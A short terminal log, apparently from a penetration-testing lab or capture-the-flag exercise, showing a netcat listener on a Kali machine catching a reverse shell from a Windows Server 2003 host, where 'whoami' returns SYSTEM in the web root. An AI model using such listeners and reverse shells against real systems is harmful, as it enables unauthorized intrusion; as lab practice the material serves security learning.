 ┌──(nate@kali-Dell)-[/opt]
└─$ rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.15]
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\Inetpub\wwwroot>